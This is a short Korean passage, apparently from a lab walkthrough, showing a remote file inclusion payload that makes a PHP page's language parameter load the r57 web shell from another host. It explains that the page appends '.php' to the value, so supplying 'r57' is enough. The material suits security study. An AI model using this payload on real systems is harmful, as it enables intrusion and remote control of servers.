 ?language=http://192.168.56.101:8000/r57&action=go 구문을 넣어주었더니 웹페이지 상에서 웹셸이 실행된 것을 볼 수 있다. 뒤에 .php를 강제로 붙여버리기에 r57만 써주면 결과적으로 r57.php가 변수값으로 들어가게 되어 웹 셸이 정상적으로 출력된 것이다.